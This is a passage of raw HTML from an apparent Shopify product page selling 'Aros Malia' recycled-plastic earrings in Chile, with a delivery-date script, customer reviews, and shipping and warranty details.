01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--19000445042913__main"
                class="sticky-atc color-background-2" 
                data-section="template--19000445042913__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Aros Malia
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--19000445042913__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $87.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $87.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--19000445042913__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--19000445042913__main"
                        
                      >
                        <span>Agregar
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--19000445042913__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p><strong>¡Despacho gratis a todo Chile!</strong><br/>Llega entre <strong>[start_date]</strong> y <strong>[end_date]</strong></p>"
  data-min-days="1"
  data-max-days="7"
  data-date-format="dd_mm"
  data-day-labels="lunes, martes, miércoles, jueves, viernes, sábado, domingo"
  data-month-labels="enero, febrero, marzo, abril, mayo, junio, julio, agosto, septiembre, octubre, noviembre, diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p><strong>¡Despacho gratis a todo Chile!</strong><br/>Llega entre <strong>-</strong> y <strong>-</strong></p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--19000445042913__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//plastica.com/cdn/shop/t/35/assets/component-reviews.css?v=7193376797406658841730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/section-image-banner.css?v=67097708546801960341730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-slideshow.css?v=153704904022007397591730919037" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.2rem;--margin-bottom: 0.0rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--19000445042913__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19000445042913__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__image">
                <img
                  src="//plastica.com/cdn/shop/files/Clienta_con_Malia_3.png?v=1758899232"
                  alt="Paula Gabriela A."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><span class="metafield-multi_line_text_field">Hermosos y coloridos. Súper originales, ecológicos, muy buen oficio. Como siempre, feliz de sumar uno más a mi colección de Plástica💜 Agradecida.</span></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Paula Gabriela A.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19000445042913__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__image">
                <img
                  src="//plastica.com/cdn/shop/files/Clienta_con_Malia_2.png?v=1758899146"
                  alt="Roxana S."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><span class="metafield-multi_line_text_field">Bellos, bellos, dan mucho carácter, me encantan!!!!<br />
</span></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Roxana S.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19000445042913__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__image">
                <img
                  src="//plastica.com/cdn/shop/files/Clienta_con_Malia.png?v=1758899138"
                  alt="Alba F."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><span class="metafield-multi_line_text_field">Espectaculares mis zarcillos! Simplemente los amo! Son muy versátiles, combinan con cualquier outfit sin duda una excelente opción! De seguro pronto compraré otros! Gracias por tener tan bien gusto en sus diseños y combinación de colores! ❤️</span></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Alba F.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--19000445042913__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--19000445042913__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--19000445042913__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--19000445042913__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--19000445042913__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--19000445042913__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--19000445042913__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--19000445042913__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_Gj8NHN-template--19000445042913__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Características
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Gj8NHN-template--19000445042913__main">
                    <p><p style="text-align: left;"><em><a title="Aros Malia" href="https://cl.plastica.com/collections/malia">Malia</a>,</em> un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.<br><br>Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.</p>
<p style="text-align: left;">Malia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.<br><strong style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;"><br>Aquí hay algunos datos imperdibles sobre los aros:  <br><br><meta charset="utf-8">
<strong><span style="font-weight: 400;">➜ Cada par es <strong>único e irrepetible.</strong></span></strong><br></strong></p>
<p><strong><meta charset="utf-8">
<span style="font-weight: 400;">➜ Tienen garantía de por vida. Los reparamos sin costo.</span><br></strong></p>
<p><span style="font-weight: 400;">➜ Son <strong>muy livianos</strong>, no dañan las orejas y casi ni sentirás que los llevas puestos.</span></p>
<p><span style="font-weight: 400;">➜ Se elaboran con <strong>plásticos reutilizados</strong> y diseñados por mujeres chilenas.</span></p>
<p><span style="font-weight: 400;">➜ Su herraje es de<strong> plata 925.</strong></span></p>
<p><span style="font-weight: 400;"><span><meta charset="utf-8">➜ Medida total: Largo 6,8 cm Ancho 4 cm.<br></span><br><span><meta charset="utf-8">➜ Peso: 5,1 grs (cada uno).</span></span></p></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_FwQJby-template--19000445042913__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      <h2 class="h4 accordion__title">
                        Tiempos de envío
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_FwQJby-template--19000445042913__main">
                    <p>¡Despachamos a todo Chile! <br/><br/>• <strong>Santiago:</strong> 1 a 4 días hábiles. Opción de despacho express en muchas comunas.</p><p>• <strong>Regiones</strong>: 1 a 5 días hábiles.</p><p>• <strong>Regiones extremas</strong>: 3 a 15 días hábiles.<br/><br/><a href="/pages/llegamos-a-todo-chile" title="¡Despachamos a todo Chile!">Más información aquí »</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_db9kLC-template--19000445042913__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Garantía de por vida
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--19000445042913__main">
                    <p><strong>Garantía legal y de por vida ✋🏼:<br/><br/></strong>Nuestros productos están 100% hechos a mano, y a pesar de tener un buen Control de Calidad, podrían presentar alguna falla. ¡Pero no te preocupes! Ya que nuestros los reparamos sin costo. <br/><br/>Contáctanos en tienda@plastica.com o a nuestro WhatsApp <a href="https://api.whatsapp.com/send?phone=56944614418" target="_blank" title="WhatsApp Plastica"><strong>aquí</strong></a> y envíanos una foto que muestre el daño respectivo. <br/><br/><em>*Cadenas y complementos de nuestros productos (que nosotras no producimos) tienen garantía de 3 meses.<br/><br/></em><span style="text-decoration:underline"><strong>Reparamos todo:</strong></span> Queremos que tus productos duren para siempre, por lo que si necesitas que reparemos algún producto <strong>plastica </strong>te contamos cómo hacerlo <a href="https://plastica.com/pages/reparaciones" title="Reparaciones de tus productos plastica"><span style="text-decoration:underline"><strong>aquí</strong></span></a>. </p>
                    
                  </div>
                </details>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--19000445042913__main&product_id=5999504064675&limit=4&intent=complementary" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"><link href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" rel="stylesheet" type="text/css" media="all" />
                <link href="//plastica.com/cdn/shop/t/35/assets/component-complementary-products.css?v=42381289508980155741730919036" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/quick-add.css?v=46121616081049812921730919036" media="print" onload="this.media='all'">
                  <script src="//plastica.com/cdn/shop/t/35/assets/quick-add.js?v=140177525337133992761730919036" defer="defer"></script></product-recommendations>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4">Garantía de por vida</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
